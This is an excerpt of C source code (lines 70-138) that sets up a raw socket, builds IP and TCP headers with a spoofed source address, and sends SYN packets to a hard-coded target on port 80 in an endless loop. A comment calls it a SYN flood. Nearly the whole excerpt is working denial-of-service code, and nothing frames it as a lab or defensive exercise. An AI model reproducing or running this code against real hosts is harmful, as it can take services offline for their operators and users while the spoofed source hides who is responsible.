 70 int main() {
71 int sock;
72 struct sockaddr_in dest;
73 char packet[4096];
74
75 // Create a raw socket
76 sock = socket(AF_INET, SOCK_RAW, IPPROTO_TCP);
77 if (sock < 0) {
78 perror("Socket creation failed");
79 exit(1);
80 }
81
82 // Set IP_HDRINCL to tell the kernel that headers are included in the packet
83 int one = 1;
84 const int *val = &one;
85 if (setsockopt(sock, IPPROTO_IP, IP_HDRINCL, val, sizeof(one)) < 0) {
86 perror("Error setting IP_HDRINCL");
87 exit(1);
88 }
89
90 // IP and TCP header setup
91 struct iphdr *iph = (struct iphdr *)packet;
92 struct tcphdr *tcph = (struct tcphdr *)(packet + sizeof(struct iphdr));
93
94 memset(packet, 0, 4096);
95
96 dest.sin_family = AF_INET;
97 dest.sin_port = htons(80);  // Target port (HTTP)
98 dest.sin_addr.s_addr = inet_addr("192.168.1.1");  // Target IP
99
100 // Fill in the IP Header
101 iph->ihl = 5;
102 iph->version = 4;
103 iph->tos = 0;
104 iph->tot_len = sizeof(struct iphdr) + sizeof(struct tcphdr);
105 iph->id = htonl(54321);  // Random ID
106 iph->frag_off = 0;
107 iph->ttl = 255;  // Max TTL
108 iph->protocol = IPPROTO_TCP;
109 iph->check = 0;  // Filled by kernel after packet send
110 iph->saddr = inet_addr("1.2.3.4");  // Spoofed source IP
111 iph->daddr = dest.sin_addr.s_addr;
112
113 // Fill in the TCP Header
114 tcph->source = htons(12345);  // Random source port
115 tcph->dest = htons(80);       // Target port
116 tcph->seq = 0;
117 tcph->ack_seq = 0;
118 tcph->doff = 5;  // TCP header size
119 tcph->syn = 1;   // Set the SYN flag
120 tcph->window = htons(65535);  // Max window size
121 tcph->check = 0;  // Checksum field (calculated later)
122 tcph->urg_ptr = 0;
123
124 // Calculate checksums
125 iph->check = csum((unsigned short *)packet, iph->tot_len >> 1);
126
127 // Send the packet in a loop (SYN flood)
128 while (1) {
129 if (sendto(sock, packet, iph->tot_len, 0, (struct sockaddr *)&dest, sizeof(dest)) < 0) {
130 perror("Packet send failed");
131 } else {
132 printf("SYN packet sent to %s\n", inet_ntoa(dest.sin_addr));
133 }
134 }
135
136 close(sock);
137 return 0;
138 }